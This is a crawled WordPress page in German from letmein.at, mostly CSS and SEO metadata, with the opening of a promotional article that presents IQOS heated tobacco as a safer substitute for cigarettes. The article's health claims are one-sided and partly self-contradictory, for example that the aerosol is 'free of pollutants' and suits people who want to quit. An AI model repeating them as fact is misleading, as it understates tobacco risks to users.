

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.letmein.at/so-ersetzen-sie-herkommliche-zigaretten/
body_size: 14114
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="de">
<head>
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />	
		<meta name="viewport" content="width=device-width, initial-scale=1"/>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>So ersetzen Sie herkömmliche Zigaretten</title>
	<meta name="description" content="Dass Rauchen gesundheitsschädlich ist, hört oder liest man oft. Allerdings wird nicht so viel darüber gesprochen, dass es auch weniger gefährliche Ersatzstoffe gibt." />
	<link rel="canonical" href="https://www.letmein.at/so-ersetzen-sie-herkommliche-zigaretten/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="So ersetzen Sie herkömmliche Zigaretten" />
	<meta property="og:description" content="Dass Rauchen gesundheitsschädlich ist, hört oder liest man oft. Allerdings wird nicht so viel darüber gesprochen, dass es auch weniger gefährliche Ersatzstoffe gibt." />
	<meta property="og:url" content="https://www.letmein.at/so-ersetzen-sie-herkommliche-zigaretten/" />
	<meta property="og:site_name" content="Let Mein" />
	<meta property="article:published_time" content="2024-07-23T12:59:42+00:00" />
	<meta name="author" content="devene" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Verfasst von" />
	<meta name="twitter:data1" content="devene" />
	<meta name="twitter:label2" content="Geschätzte Lesezeit" />
	<meta name="twitter:data2" content="4 Minuten" />
	<!-- / Yoast SEO plugin. -->


<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://www.letmein.at/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://www.letmein.at/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.letmein.at/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://www.letmein.at/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://www.letmein.at/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://www.letmein.at/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.letmein.at/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.letmein.at/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='kk-star-ratings-css' href='https://www.letmein.at/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.4.10.3' type='text/css' media='all' />
<link rel='stylesheet' id='digital-style-css' href='https://www.letmein.at/wp-content/themes/digital/style.css?ver=6.9' type='text/css' media='all' />
<style id='digital-style-inline-css' type='text/css'>


	 
	
/*# sourceURL=digital-style-inline-css */
</style>
<link rel='stylesheet' id='digital-nivo-slider-style-css' href='https://www.letmein.at/wp-content/themes/digital/css/nivo.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='digital-font-awesome-css' href='https://www.letmein.at/wp-content/themes/digital/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.letmein.at/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.letmein.at/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.letmein.at/wp-content/themes/digital/js/nivo.slider.js?ver=6.9" id="digital-nivo-slider-js"></script>
<link rel="alternate" type="application/ld+json" href="https://www.letmein.at/so-ersetzen-sie-herkommliche-zigaretten/?format=application/ld+json" title="Structured Descriptor Document (JSON-LD format)"><script type="application/ld+json" data-source="DataFeed:WordPress" data-schema="794-post-Default">{"@context":"https:\/\/schema.org\/","@type":"Article","@id":"https:\/\/www.letmein.at\/so-ersetzen-sie-herkommliche-zigaretten\/#Article","mainEntityOfPage":"https:\/\/www.letmein.at\/so-ersetzen-sie-herkommliche-zigaretten\/","headline":"So ersetzen Sie herk\u00f6mmliche Zigaretten","name":"So ersetzen Sie herk\u00f6mmliche Zigaretten","description":"Dass Rauchen gesundheitssch\u00e4dlich ist, h\u00f6rt oder liest man oft. Allerdings wird nicht so viel dar\u00fcber gesprochen, dass es auch weniger gef\u00e4hrliche Ersatzstoffe gibt.","datePublished":"2024-07-23","dateModified":"2024-07-23","author":{"@type":"Person","@id":"https:\/\/www.letmein.at\/author\/devene\/#Person","name":"devene","url":"https:\/\/www.letmein.at\/author\/devene\/","identifier":1,"image":{"@type":"ImageObject","@id":"https:\/\/secure.gravatar.com\/avatar\/739bdad9092f7204ebf16dfadfb581e3e92e1ade2f5cc299a7779b7760a7d2fc?s=96&d=mm&r=g","url":"https:\/\/secure.gravatar.com\/avatar\/739bdad9092f7204ebf16dfadfb581e3e92e1ade2f5cc299a7779b7760a7d2fc?s=96&d=mm&r=g","height":96,"width":96}},"publisher":{"@type":"Organization","name":"letmein.at","logo":{"@type":"ImageObject","@id":"\/logo.png","url":"\/logo.png","width":600,"height":60}},"image":{"@type":"ImageObject","@id":"https:\/\/www.letmein.at\/wp-content\/uploads\/iqos_1_ETiz09.jpg","url":"https:\/\/www.letmein.at\/wp-content\/uploads\/iqos_1_ETiz09.jpg","height":0,"width":0},"url":"https:\/\/www.letmein.at\/so-ersetzen-sie-herkommliche-zigaretten\/","about":["Kauf"],"wordCount":746,"articleBody":"         Derzeit bietet der Markt viele verschiedene M\u00f6glichkeiten, das Rauchen herk\u00f6mmlicher Zigaretten zu vermeiden. Vor Kurzem ist ein neues Konzept aufgetaucht: erhitzter Tabak. Die Frage ist, ob dies nur ein neuer Trend beim Rauchen ist oder eine neue, sicherere M\u00f6glichkeit, Tabak weniger sch\u00e4dlich zu konsumieren. Auf den ersten Blick ist nat\u00fcrlich ein g\u00fcnstiger Unterschied erkennbar. Die klassische Zigarette ist nach wie vor die h\u00e4ufigste Art des Tabakkonsums. Sie ist in ein Zigarettenpapier eingewickelt, manchmal ist sie mit einem Filter ausgestattet und nat\u00fcrlich bietet der Markt auch verschiedene Geschmacksrichtungen an, um das Rauchen f\u00fcr den Nutzer angenehmer zu machen. Wenn eine solche Zigarette angez\u00fcndet wird, inhaliert der Benutzer Tabakrauch, aber auch alle Teerd\u00e4mpfe und festen Partikel, die beim Verbrennen entstehen. In diesem Fall liegt die Temperatur des brennenden Tabaks zwischen 600 \u00b0C und 850 \u00b0C. Erhitzter Tabak ist sicherlich kein Ersatz, im Gegenteil, Tabak selbst ist der Grundbaustein von F\u00fcllungen. Es wird in einen Tabakerhitzer gegeben und dort auf eine Temperatur von etwa 350\u00b0C erhitzt, wodurch ein Aerosol freigesetzt wird. Der Rauch, der Nikotin und Tabakgeschmack enth\u00e4lt, ist frei von Schadstoffen aus der Verbrennung, sodass beim Rauchen offenbar ein deutlich geringeres Risiko besteht.  Der Markt bietet Qualit\u00e4tsprodukte E-Zigaretten sind schon lange auf dem Markt, als weitere Alternative wird ein Tabakerhitzer angeboten. Ihr Prinzip \u00e4hnelt stark dem von E-Zigaretten, bei denen der Nutzer keinen klassischen Rauch, sondern nur Dampf inhaliert. Es entsteht auf Basis von Erhitzung und wie bereits erw\u00e4hnt ohne wesentlich h\u00f6here Sch\u00e4digungen als beim klassischen Zigarettenrauch. Dadurch scheint das Rauchen nicht so heimt\u00fcckisch zu sein und ist sogar eine geeignete Option f\u00fcr diejenigen, die mit dem Rauchen traditioneller Zigaretten aufh\u00f6ren m\u00f6chten. Die bekannte und zuverl\u00e4ssige Marke IQOS Das IQOS-Ger\u00e4t verf\u00fcgt \u00fcber eine High-End-Technologie im Tabakerhitzer, die es Ihnen erm\u00f6glicht, Ihren Tabak \u00fcber einen bestimmten 